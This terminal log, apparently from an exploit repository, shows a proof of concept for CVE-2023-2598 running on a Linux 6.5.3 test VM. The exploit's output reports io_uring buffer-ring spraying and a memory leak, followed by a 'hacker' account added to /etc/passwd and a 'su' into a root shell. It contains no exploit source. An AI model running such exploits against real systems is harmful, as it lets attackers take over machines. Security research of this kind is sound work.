 mowen@syzkaller:~$ uname -a
Linux syzkaller 6.5.3 #1 SMP PREEMPT_DYNAMIC Mon Mar 10 14:43:18 CST 2025 x86_64 GNU/Linux
mowen@syzkaller:~$ id
uid=1000(mowen) gid=1000(mowen) groups=1000(mowen) context=system_u:system_r:kernel_t:s0
mowen@syzkaller:~$ cat /etc/passwd |grep hacker
mowen@syzkaller:~$ ./exp
[*] CVE-2023-2598 Exploit by mowen
[+] test.c:112 passwd_size -> 1391
[*] bind_cpu(0)
[*]  rlim_cur -> 1024 rlim_max -> 1048576
[*]  nr_files -> 131072
[+] test.c:137 nr_pages -> 128 entries -> 32768
[*]  register buf ring <- IOU_PBUF_RING_MMAP
[*]  unregister buf ring
[+] test.c:173 sparying...
[+] test.c:179 try to leak...
[+] test.c:184 change_mode success!!!
[!] test.c:189  hacker /etc/passwd successful
[*]  passwd_size -> 1422
[*] test.c:197 success!!! su hacker to get root
mowen@syzkaller:~$ su hacker
# id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:kernel_t:s0